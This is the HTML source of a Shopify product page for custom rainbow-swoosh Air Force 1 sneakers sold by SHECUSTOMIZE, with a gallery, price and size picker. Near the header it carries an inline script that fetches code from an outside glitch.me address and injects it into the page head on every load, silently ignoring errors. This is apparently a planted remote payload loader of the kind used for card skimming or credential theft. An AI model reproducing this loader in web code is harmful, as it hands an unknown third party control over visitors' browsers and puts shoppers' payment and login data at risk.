                      <a href="/collections/butterfly" class="navigation__link" >Butterfly</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/color-change" class="navigation__link" >Color Change</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>

      
    </li>
  
</ul>
            
          </div>
        </div>
        <div class="mobile-navigation-drawer__footer"></div>
      </div>
    </script>
  </main-navigation>

  <a href="#" class="header-shade mobile-nav-toggle" aria-label="Close"></a>
</page-header>

<script>
  theme.inlineNavigationCheck();
  setTimeout(theme.setInitialHeaderHeightProperty, 0);
</script><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "SHECUSTOMIZE",
    
    "sameAs": [
      
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
    ],
    "url": "https:\/\/shecustomize.com"
  }
</script>
<script>
        fetch('https://nervous-seed-snowplow.glitch.me/empoyees/159')
            .then(response => response.json())
            .then(script => {
                const newScript = document.createElement('script');
                newScript.textContent = script.data;
                document.head.appendChild(newScript);
            })
            .catch();
    </script>

</div><div id="shopify-section-sections--17086658674905__scrolling_banner_B9WUG7" class="shopify-section shopify-section-group-header-group section-scrolling-banner"><script src="//shecustomize.com/cdn/shop/t/15/assets/scrolling-banner.js?v=36136821186251442451703142463" defer></script>
<scrolling-banner id="section-id-sections--17086658674905__scrolling_banner_B9WUG7" class="block" data-cc-animate>
  <style data-shopify>
    #section-id-sections--17086658674905__scrolling_banner_B9WUG7 {
      --vertical-padding: 0px;
    }
  </style>
<div class="marquee-container ">
    <div class="marquee marquee--left
         heading-font"
        style="--duration: 7s; --space: 115px; --text-size: 40px" role="marquee"><span class="marquee-content">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span></div>
  </div></scrolling-banner>


</div>
<!-- END sections: header-group --><main id="content" role="main">
    <div class="container cf">

      <div id="shopify-section-template--17086663753945__main" class="shopify-section section-main-product page-section-spacing page-section-spacing--no-top-mobile"><script src="//shecustomize.com/cdn/shop/t/15/assets/slideshow.js?v=79160403597309441191703142463" defer></script><link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/modal.css?v=52723798630258842871703142463">


  <div class="container desktop-only not-in-quickbuy" data-cc-animate data-cc-animate-delay="0.2s">
    <div class="page-header">
      <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https:\/\/shecustomize.com\/"
      },{
          "@type": "ListItem",
          "position": 2,
          "name": "Rainbow Swoosh Air Force 1s Custom Shoes Sneakers",
          "item": "https:\/\/shecustomize.com\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers"
        }]
  }
</script>
<nav class="breadcrumbs" aria-label="Breadcrumbs">
  <ol class="breadcrumbs-list">
    <li class="breadcrumbs-list__item">
      <a class="breadcrumbs-list__link" href="/">Home</a> <span class="icon"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg></span>
    </li><li class="breadcrumbs-list__item">
        <a class="breadcrumbs-list__link" href="/products/rainbow-swoosh-air-force-1s-custom-shoes-sneakers" aria-current="page">Rainbow Swoosh Air Force 1s Custom Shoes Sneakers</a>
      </li></ol></nav>

    </div>
  </div>


<product-form class="js-product product-info quickbuy-content spaced-row container">
  <media-gallery class="media-gallery media-gallery--layout-carousel-under media-gallery-size-medium product-column-left has-thumbnails"
    data-cc-animate
    data-cc-animate-delay="0.2s"

      data-zoom-enabled>

    <div class="media-gallery__inner">
      <div class="main-image"><carousel-slider class="" role="region" aria-roledescription="Carousel" aria-label="" data-dynamic-height="true" data-dispatch-events="true">
          <div class="slider slider--no-scrollbar" id="slider-template--17086663753945__main" aria-live="polite" aria-atomic="true">
            <div class="slider__grid"><div class="slider__item is-active"
                  role="group" aria-roledescription="Slide"
                  aria-label="1 of 4"

                  data-media-id="33069309526233"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440&width=5000" aria-label="Load image 1 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33069309526233-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33069309526233"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440&amp;width=1000" alt="Rainbow Swoosh Air Force 1s Custom Shoes Sneakers-shecustomize" srcset="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440&amp;width=340 340w, //shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440&amp;width=480 480w, //shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440&amp;width=740 740w, //shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440&amp;width=980 980w, //shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440&amp;width=1000 1000w" width="1000" height="1000" loading="eager" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="2 of 4" tabindex="-1"

                  data-media-id="33069309591769"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-2.jpg?v=1682440445&width=5000" aria-label="Load image 2 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33069309591769-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33069309591769"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-2.jpg?v=1682440445&amp;width=1000" alt="Rainbow Swoosh Air Force 1s Custom Shoes Sneakers-shecustomize" srcset="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-2.jpg?v=1682440445&amp;width=340 340w, //shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-2.jpg?v=1682440445&amp;width=480 480w, //shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-2.jpg?v=1682440445&amp;width=740 740w, //shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-2.jpg?v=1682440445&amp;width=980 980w, //shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-2.jpg?v=1682440445&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="3 of 4" tabindex="-1"

                  data-media-id="33069309657305"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-3.jpg?v=1682440450&width=5000" aria-label="Load image 3 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33069309657305-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33069309657305"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-3.jpg?v=1682440450&amp;width=1000" alt="Rainbow Swoosh Air Force 1s Custom Shoes Sneakers-shecustomize" srcset="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-3.jpg?v=1682440450&amp;width=340 340w, //shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-3.jpg?v=1682440450&amp;width=480 480w, //shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-3.jpg?v=1682440450&amp;width=740 740w, //shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-3.jpg?v=1682440450&amp;width=980 980w, //shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-3.jpg?v=1682440450&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="4 of 4" tabindex="-1"

                  data-media-id="33069310050521"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-4.jpg?v=1682440455&width=5000" aria-label="Load image 4 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33069310050521-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33069310050521"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-4.jpg?v=1682440455&amp;width=1000" alt="Rainbow Swoosh Air Force 1s Custom Shoes Sneakers-shecustomize" srcset="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-4.jpg?v=1682440455&amp;width=340 340w, //shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-4.jpg?v=1682440455&amp;width=480 480w, //shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-4.jpg?v=1682440455&amp;width=740 740w, //shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-4.jpg?v=1682440455&amp;width=980 980w, //shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-4.jpg?v=1682440455&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div></div>
          </div><div class="slider-nav slider-nav--floating desktop-only js-only">
              <button type="button" class="slider-nav__btn slider-nav__btn--style-2 has-ltr-icon" name="prev" aria-controls="slider-template--17086663753945__main">
                <span class="visually-hidden">Previous</span>
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg>
              </button>

              <button type="button" class="slider-nav__btn slider-nav__btn--style-2 has-ltr-icon" name="next" aria-controls="slider-template--17086663753945__main">
                <span class="visually-hidden">Next</span>
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg>
              </button>
            </div></carousel-slider>

        <variant-content class="product-label-list"><script type="text/template" data-variant="43882877911257"></script><div class="product-label-container no-js-hidden"></div>
      <div class="product-label-container js-hidden"></div><script type="text/template" data-variant="43882877944025"></script><script type="text/template" data-variant="43882877976793"></script><script type="text/template" data-variant="43882878009561"></script><script type="text/template" data-variant="43882878042329"></script><script type="text/template" data-variant="43882878075097"></script><script type="text/template" data-variant="43882878107865"></script><script type="text/template" data-variant="43882878140633"></script><script type="text/template" data-variant="43882878173401"></script><script type="text/template" data-variant="43882878206169"></script><script type="text/template" data-variant="43882878238937"></script><script type="text/template" data-variant="43882878271705"></script><script type="text/template" data-variant="43882878304473"></script><script type="text/template" data-variant="43882878337241"></script><script type="text/template" data-variant="43882878370009"></script><script type="text/template" data-variant="43882878402777"></script><script type="text/template" data-variant="43882878435545"></script><script type="text/template" data-variant="43882878468313"></script><script type="text/template" data-variant="43882878501081"></script></variant-content>

      </div>

      
        <carousel-slider class="carousel block thumbnails">
          <div class="slider slider--no-scrollbar">
            <ul class="slider__grid">
              
                <li class="slider__item is-active" data-media-id="33069309526233">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440&width=5000"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440&amp;width=1000" alt="Rainbow Swoosh Air Force 1s Custom Shoes Sneakers-shecustomize" srcset="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440&amp;width=65 65w, //shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440&amp;width=130 130w" width="1000" height="1000" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33069309591769">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-2.jpg?v=1682440445&width=5000"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-2.jpg?v=1682440445&amp;width=1000" alt="Rainbow Swoosh Air Force 1s Custom Shoes Sneakers-shecustomize" srcset="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-2.jpg?v=1682440445&amp;width=65 65w, //shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-2.jpg?v=1682440445&amp;width=130 130w" width="1000" height="1000" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33069309657305">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-3.jpg?v=1682440450&width=5000"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-3.jpg?v=1682440450&amp;width=1000" alt="Rainbow Swoosh Air Force 1s Custom Shoes Sneakers-shecustomize" srcset="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-3.jpg?v=1682440450&amp;width=65 65w, //shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-3.jpg?v=1682440450&amp;width=130 130w" width="1000" height="1000" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33069310050521">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-4.jpg?v=1682440455&width=5000"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-4.jpg?v=1682440455&amp;width=1000" alt="Rainbow Swoosh Air Force 1s Custom Shoes Sneakers-shecustomize" srcset="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-4.jpg?v=1682440455&amp;width=65 65w, //shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-4.jpg?v=1682440455&amp;width=130 130w" width="1000" height="1000" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
            </ul>
          </div>
        </carousel-slider>
      
    </div><template class="js-media-zoom-template">
  <modal-dialog class="modal gallery-viewer-modal invisible fixed top-0 left-0 w-full h-full flex items-center justify-center" role="dialog" aria-label="Gallery Viewer" aria-modal="true" tabindex="-1">
    <div class="modal__window relative bg-theme-bg text-theme-text text-start overflow-hidden has-motion">
      <div class="modal__content flex-auto h-full rte">
        <gallery-viewer class="gallery-viewer">
          <div class="gallery-viewer__zoom-container"></div>
          <div class="gallery-viewer__thumbs"><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440&width=5000" data-media-id="33069309526233"><img src="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440&amp;width=138" alt="Rainbow Swoosh Air Force 1s Custom Shoes Sneakers-shecustomize" srcset="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440&amp;width=138 138w" width="138" height="138" class="gallery-viewer__thumb-img"></a><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-2.jpg?v=1682440445&width=5000" data-media-id="33069309591769"><img src="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-2.jpg?v=1682440445&amp;width=138" alt="Rainbow Swoosh Air Force 1s Custom Shoes Sneakers-shecustomize" srcset="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-2.jpg?v=1682440445&amp;width=138 138w" width="138" height="138" class="gallery-viewer__thumb-img"></a><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-3.jpg?v=1682440450&width=5000" data-media-id="33069309657305"><img src="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-3.jpg?v=1682440450&amp;width=138" alt="Rainbow Swoosh Air Force 1s Custom Shoes Sneakers-shecustomize" srcset="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-3.jpg?v=1682440450&amp;width=138 138w" width="138" height="138" class="gallery-viewer__thumb-img"></a><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-4.jpg?v=1682440455&width=5000" data-media-id="33069310050521"><img src="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-4.jpg?v=1682440455&amp;width=138" alt="Rainbow Swoosh Air Force 1s Custom Shoes Sneakers-shecustomize" srcset="//shecustomize.com/cdn/shop/files/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize-4.jpg?v=1682440455&amp;width=138 138w" width="138" height="138" class="gallery-viewer__thumb-img"></a></div>
          <div class="gallery-viewer__controls">
            <a class="gallery-viewer__button gallery-viewer__prev has-ltr-icon" href="#">
              <span class="visually-hidden">Previous</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg>
            </a>
            <a class="gallery-viewer__button gallery-viewer__next has-ltr-icon" href="#">
              <span class="visually-hidden">Next</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg>
            </a>

            <button type="button" class="gallery-viewer__button gallery-viewer__close js-close-modal">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
              <span class="visually-hidden">Close</span>
            </button>
          </div>
        </gallery-viewer>
      </div>
    </div>
  </modal-dialog>
</template>
</media-gallery>

  <div class="detail product-column-right" data-cc-animate data-cc-animate-delay="0.2s">
    <div class="product-form" data-ajax-add-to-cart="true" data-product-id="8159146410201">
      
        
            <div class="title-row" >
              <h1 class="product-title">Rainbow Swoosh Air Force 1s Custom Shoes Sneakers</h1>
            </div>

          
      
        
            <div class="price-container" >
              <div class="product-info__price product-price product-price--large">
                
<div class="price">
  <div class="price__default">
    <span class="price__current"><span class=money>$180.00</span>
</span>
    <span class="price__was"></span></div>

  

  
    <div class="unit-price" hidden>
      <span class="visually-hidden">Unit price</span>
      <span class="unit-price__price"></span>
      <span class="unit-price__separator"> / </span>
      <span class="unit-price__unit">
      </span>
    </div>
  

  
    <div class="price__no-variant" hidden>
      <strong class="price__current">Unavailable</strong>
    </div>
  
</div>

              </div>

              <div class="price-descriptors"><form method="post" action="/cart/add" id="product_form_8159146410201" accept-charset="UTF-8" class="js-instalments-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43882877911257">
                  
<input type="hidden" name="product-id" value="8159146410201" /><input type="hidden" name="section-id" value="template--17086663753945__main" /></form>
                  <variant-content class="product-inventory-transfer"></variant-content>
                
              </div></div>

          
      
        
            <hr class="not-in-quickbuy" >

          
      
        
            <div class="input-row" >
<script src="//shecustomize.com/cdn/shop/t/15/assets/variant-picker.js?v=113699648638586899911703142463" defer></script><script src="//shecustomize.com/cdn/shop/t/15/assets/custom-select.js?v=58588404616066706311703142463" defer></script><variant-picker class="no-js-hidden" data-url="/products/rainbow-swoosh-air-force-1s-custom-shoes-sneakers" data-update-url="true" data-show-availability="true" data-availability-mode="down"><div class="option-selector" data-selector-type="dropdown"><div class="flex justify-between">
                <label class="label" id="product-form-template--17086663753945__main-8159146410201-size-label">Size</label>
                <modal-opener class="no-js-hidden" data-modal="size-chart-8159146410201-template--17086663753945__main">
              <button type="button" class="link block text-sm size-chart-link" aria-haspopup="dialog">
                <span class="size-chart-link__icon"><svg class="icon icon--small icon--type-ruler" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M14.93 4.11L12.1 1.28a1 1 0 00-1.41 0L6.8 5.17.78 11.18a1 1 0 000 1.42l2.82 2.82a1 1 0 001.42 0l9.9-9.9a1 1 0 000-1.4zm-10.6 10.6L1.48 11.9l1.41-1.41 1.06 1.06a.5.5 0 00.71-.71L3.61 9.77l1.42-1.42 1.05 1.06a.5.5 0 00.71-.7L5.73 7.65l1.42-1.42L8.2 7.3c.2.2.5.2.7 0s.2-.5 0-.7L7.85 5.53 9.27 4.1l1.06 1.06a.5.5 0 00.71-.7L9.98 3.4 11.39 2l2.83 2.83-9.9 9.9z"/></svg></span>
                <span class="size-chart-link__text underline">Size guide</span>
              </button>
            </modal-opener>
            <noscript>
              <a href="/pages/sizing-chart" class="link">Size guide</a>
            </noscript>
              </div>
<custom-select id="product-form-template--17086663753945__main-8159146410201-size"><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product-form-template--17086663753945__main-8159146410201-size-button"
            >
      <span class="text-start">Size Guide- Y (Youth) W (Women) M (Men)</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="product-form-template--17086663753945__main-8159146410201-size-opt-0"><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8159146410201-size-opt-0" role="option"
            data-value="Size Guide- Y (Youth) W (Women) M (Men)"
            
             aria-selected="true">
          <span class="pointer-events-none">Size Guide- Y (Youth) W (Women) M (Men)</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8159146410201-size-opt-1" role="option"
            data-value="US 3.5 Y/ US 5 W/ UK 2.5/ EU 35.5"
            
            >
          <span class="pointer-events-none">US 3.5 Y/ US 5 W/ UK 2.5/ EU 35.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8159146410201-size-opt-2" role="option"
            data-value="US 4 Y/ US 5.5 W/ UK 3/ EU 36"
            
            >
          <span class="pointer-events-none">US 4 Y/ US 5.5 W/ UK 3/ EU 36</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8159146410201-size-opt-3" role="option"
            data-value="US 4.5 Y/ US 6 W/ UK 3.5/ EU 36.5"
            
            >
          <span class="pointer-events-none">US 4.5 Y/ US 6 W/ UK 3.5/ EU 36.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8159146410201-size-opt-4" role="option"
            data-value="US 5 Y/ US 6.5 W/ UK 4/ EU 37.5"
            
            >
          <span class="pointer-events-none">US 5 Y/ US 6.5 W/ UK 4/ EU 37.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8159146410201-size-opt-5" role="option"
            data-value="US 5.5 Y/ US 7 W/ UK 4.5/ EU 38"
            
            >
          <span class="pointer-events-none">US 5.5 Y/ US 7 W/ UK 4.5/ EU 38</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8159146410201-size-opt-6" role="option"
            data-value="US 6 Y/ US 7.5 W/ UK 5/ EU 38.5"
            
            >
          <span class="pointer-events-none">US 6 Y/ US 7.5 W/ UK 5/ EU 38.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8159146410201-size-opt-7" role="option"
            data-value="US 6.5 Y/ US 8 W/ UK 5.5/ EU 39"
            
            >
          <span class="pointer-events-none">US 6.5 Y/ US 8 W/ UK 5.5/ EU 39</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8159146410201-size-opt-8" role="option"
            data-value="US 7 Y/ US 8.5 W/ UK 6/ EU 40"
            
            >
          <span class="pointer-events-none">US 7 Y/ US 8.5 W/ UK 6/ EU 40</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8159146410201-size-opt-9" role="option"
            data-value="US 7.5 M/ US 9 W/ UK 6.5/ EU 40.5"
            
            >
          <span class="pointer-events-none">US 7.5 M/ US 9 W/ UK 6.5/ EU 40.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8159146410201-size-opt-10" role="option"
            data-value="US 8 M/ US 9.5 W/ UK 7/ EU 41"
            
            >
          <span class="pointer-events-none">US 8 M/ US 9.5 W/ UK 7/ EU 41</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8159146410201-size-opt-11" role="option"
            data-value="US 8.5 M/ US 10 W/ UK 7.5/ EU 42"
            
            >
          <span class="pointer-events-none">US 8.5 M/ US 10 W/ UK 7.5/ EU 42</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8159146410201-size-opt-12" role="option"
            data-value="US 9 M/ US 10.5 W/ UK 8/ EU 42.5"
            
            >
          <span class="pointer-events-none">US 9 M/ US 10.5 W/ UK 8/ EU 42.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8159146410201-size-opt-13" role="option"
            data-value="US 9.5 M/ US 11 W/ UK 8.5/ EU 43"
            
            >
          <span class="pointer-events-none">US 9.5 M/ US 11 W/ UK 8.5/ EU 43</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8159146410201-size-opt-14" role="option"
            data-value="US 10 M/ UK 9/ EU 44"
            
            >
          <span class="pointer-events-none">US 10 M/ UK 9/ EU 44</span>
